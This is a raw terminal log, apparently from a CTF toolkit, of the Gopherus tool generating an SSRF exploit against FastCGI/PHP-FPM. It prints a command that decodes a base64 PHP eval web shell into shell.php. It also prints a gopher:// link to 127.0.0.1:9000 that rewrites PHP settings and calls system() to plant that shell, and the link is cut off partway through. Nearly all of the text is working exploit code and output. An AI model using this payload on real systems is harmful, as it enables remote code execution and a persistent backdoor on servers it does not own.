 (base) PS D:\MySoftware\CTF_Tools\aWeb\Gopherus-master> python2 .\gopherus.py --exploit fastcgi
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  /var/www/html/index.php
Terminal command to run:  echo "PD9waHAgQGV2YWwoJF9QT1NUWyd4J10pOz8+Cg==" | base64 -d > shell.php
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%05%05%00%0F%10SERVER_SOFTWAREgo
%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%03CONTENT_LENGTH123%0E%04REQUEST_METHODPO
ST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%17
SCRIPT_FILENAME/var/www/html/index.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00%7B%04%0
0%3C%3Fphp%20system%28%27echo%20%22PD9waHAgQGV2YWwoJF9QT1NUWyd4J10pOz8%2BCg%3D%3D%22%20%7C%20base64%20-d%20%3E%20shell.p